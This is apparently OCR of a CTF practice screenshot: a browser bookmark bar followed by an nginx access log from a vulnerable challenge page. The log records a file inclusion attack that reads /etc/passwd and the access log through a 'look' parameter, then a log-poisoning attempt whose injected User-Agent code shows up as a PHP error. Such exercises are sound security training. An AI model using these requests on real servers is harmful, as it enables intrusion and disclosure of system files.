 火狐官方站点 新手上路 哔哩哔哩 (゜-゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymem - CSDN...
1 100.64.0.2 - - [07/Apr/2025:14:38:01 +0000] "GET / HTTP/1.1" 200 2989 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
2 100.64.0.2 - - [07/Apr/2025:14:38:01 +0000] "GET /favicon.ico HTTP/1.1" 200 2989 "http://challenge.qsnctf.com:30351/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
3 100.64.0.2 - - [07/Apr/2025:14:38:36 +0000] "GET /?look=file:///etc/passwd HTTP/1.1" 200 1389 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
4 100.64.0.2 - - [07/Apr/2025:14:38:54 +0000] "GET /?look=file:///var/log/nginx/access.log HTTP/1.1" 200 551 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
5 100.64.0.2 - - [07/Apr/2025:14:41:39 +0000] "GET / HTTP/1.1" 200 2989 "-" "<br />
6 <b>Fatal error</b>:  Undefined constant 'x22ls\x22' in <b>/var/log/nginx/access.log</b> on line <b>5</b><br />
7